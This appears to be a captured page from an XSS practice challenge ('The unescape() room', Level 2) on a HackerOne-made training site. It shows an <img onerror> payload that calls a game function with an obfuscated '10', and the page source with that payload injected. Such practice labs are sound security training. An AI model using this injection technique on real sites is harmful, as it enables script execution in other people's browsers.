 The unescape() room
Level 2 (practice)
Level 2 | New | Stop
Challenge: call the kindHuman function with argument 10 (string) by exploiting the XSS vulnerability.
<img src="x" onerror="kindHuman((5-4)+'0')">
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
Hello, <img src="x" onerror="kindHuman((5-4)+'0')">
</body>
</html>
Made with ❤ for the hacker community by @jobertabma of HackerOne